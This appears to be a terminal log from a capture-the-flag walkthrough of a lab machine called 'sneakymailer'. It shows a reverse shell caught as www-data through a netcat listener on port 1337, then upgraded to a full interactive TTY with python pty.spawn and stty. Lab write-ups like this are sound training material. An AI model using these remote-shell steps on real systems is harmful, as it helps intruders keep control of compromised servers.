 USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")
> '
www-data@sneakymailer:/$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@sneakymailer:/$ expor TERM=xterm
bash: expor: command not found
www-data@sneakymailer:/$ export TERM=xterm
www-data@sneakymailer:/$ export SHELL=bash
www-data@sneakymailer:/$